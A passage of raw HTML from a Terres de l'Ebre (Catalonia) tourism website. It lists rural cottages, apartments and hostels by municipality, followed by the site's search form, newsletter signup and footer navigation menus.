          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-ornis-0" title="Apartaments Ornis">Apartaments Ornis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-244 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/el-balco-de-miravet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/el-balco-de-miravet-0" title="El Balcó de Miravet ">El Balcó de Miravet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-245 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/can-ricard-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-ricard-0" title="Can Ricard ">Can Ricard </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-246 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/la-premsa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-premsa-0" title="La Premsa">La Premsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-247 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-puntes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-puntes-0" title="Casa Puntes ">Casa Puntes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-248 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/la-ponderosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-ponderosa-0" title="La Ponderosa">La Ponderosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-249 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-perejoan-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-perejoan-0" title="Casa Perejoan">Casa Perejoan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-250 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-correu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-correu-0" title="Cal Correu">Cal Correu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-251 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-iaia-merce-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-iaia-merce-0" title="La Iaia Mercè ">La Iaia Mercè </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-252 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/ebro-folly-angling-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ebro-folly-angling-0" title="Ebro Folly Angling">Ebro Folly Angling</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-253 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/river-ebro-holiday-la-casita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/river-ebro-holiday-la-casita-0" title="River Ebro Holiday La Casita ">River Ebro Holiday La Casita </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-254 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-berag-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-berag-0" title="Mas Berag">Mas Berag</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-255 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-gran-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-gran-0" title="Casa Gran">Casa Gran</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-256 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-vilar-riu-de-baix-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-vilar-riu-de-baix-0" title="Alberg Vilar Riu de Baix">Alberg Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-257 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-la-leonor" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-la-leonor" title="CA LA LEONOR">CA LA LEONOR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-258 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/la-caseta-del-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-caseta-del-port" title="La Caseta del Port">La Caseta del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-259 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-balco" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-balco" title="Lo Balcó">Lo Balcó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-260 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-del-fangaro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-del-fangaro" title="Mas del Fangaro">Mas del Fangaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-261 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-font" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-font" title="Casa Font">Casa Font</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENISSANET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-262 views-row-even">
    <div  about="/en/where-to-sleep/hotels/lhotelet-del-delta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/lhotelet-del-delta" title="L&#039;Hotelet del Delta">L&#039;Hotelet del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-263 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/los-josepets" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/los-josepets" title=" &quot;Los Josepets&quot;"> &quot;Los Josepets&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-264 views-row-even">
    <div  about="/en/where-to-sleep/apartments/calafat-holidays" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/calafat-holidays" title="Calafat Holidays">Calafat Holidays</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-265 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-lo-pasteler" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-lo-pasteler" title=" Casa Lo Pasteler"> Casa Lo Pasteler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-266 views-row-even views-row-last">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-manxol" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-manxol" title="Mas de Manxol">Mas de Manxol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>LOOKING FOR A PERSONALISED SUGGESTION?</h2>

<p>Inland and waterborne activities, gastronomy, wine, culture, nature…<br />
We make it easy for you!</p>

<p><a class="btn btn-primary btn-block" href="/en/experiences">READ MORE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-f1fa2311f3e877345af0aa807fd9086c">



  <div class="view-empty">
    No events found  </div>



  
<div class="more-link">
  <a href="/en/calendar">
    Display calendar  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>What do you need?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/en/what-to-do/rural-tourism/terra-alta" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-WdbCPOJuuKQcGun11BMHbW6x7jwqwbEziwvCujPWo-I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_eng.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-30" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/node/215" title="The area
">Know</a></h2>
    
  <div class="menu-block-wrapper menu-block-30 menu-name-main-menu parent-mlid-2130 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-2137"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="leaf has-children menu-mlid-2155"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="leaf has-children menu-mlid-2161"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="leaf has-children menu-mlid-2192"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3281"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-36" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/contact" title="Contact">How to arrive</a></h2>
    
  <div class="menu-block-wrapper menu-block-36 menu-name-main-menu parent-mlid-1592 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1613"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf menu-mlid-1619"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf menu-mlid-1625"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf menu-mlid-1631"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/what-to-do" title="What to do?">Activities</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf menu-mlid-1941"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf menu-mlid-1940"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf menu-mlid-1944"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf menu-mlid-1942"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
<li class="leaf menu-mlid-1945"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf menu-mlid-1943"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf menu-mlid-1939"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/where-to-sleep" title="Accommodation">Where to sleep</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf menu-mlid-1600"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf menu-mlid-1451"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf menu-mlid-1452"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf menu-mlid-1957"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/calendar" title="Leisure">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf menu-mlid-1108"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre">Experiences
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf menu-mlid-1992"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf menu-mlid-4238"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf menu-mlid-1586"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Email Newsletter
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/en/what-to-do/rural-tourism/terra-alta" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Sign up for our free e-newsletter</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">First Name <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="First Name" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="en" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-5NMutw6tLtXpns4_h1iubXwLCJ9zJOz5CS-FLruUPvc" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3546"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/en/what-to-do" title="Family tourism
"><span class="title">Family tourism
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
